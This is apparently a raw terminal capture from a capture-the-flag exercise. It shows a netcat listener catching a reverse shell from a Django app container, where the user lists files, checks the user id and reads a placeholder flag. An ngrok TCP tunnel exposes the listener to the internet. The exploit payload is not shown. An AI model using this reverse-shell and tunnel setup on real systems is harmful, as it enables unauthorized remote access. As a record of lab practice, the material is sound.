 ~
> nc -lvnp 2727
Listening on 0.0.0.0 2727
Connection received on 127.0.0.1 53748
ctf@b8896d0029fe:/app$ ls
ls
Dockerfile  db.sqlite3          manage.py     requi
rements.txt       templates
app         docker-compose.yml  registration  stati
c
ctf@b8896d0029fe:/app$ id
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@b8896d0029fe:/app$ cd /
cd /
ctf@b8896d0029fe:/$ cat flag*
cat flag*
FLAG{fake_flag_bruhbruhbruh}ctf@b8896d0029fe:/$
ngrok (Ctrl+C to quit)
⚖️ Load balance anything, anywhere with Endpoint Pools! http
Session Status online
Account vn1363979@gmail.com (Plan: Fre
Update update available (version 3.26
Version 3.19.1
Region Asia Pacific (ap)
Latency 69ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:10774
~
> host 0.tcp.ap.ngrok.io
0.tcp.ap.ngrok.io has address 13.213.213.17
~
>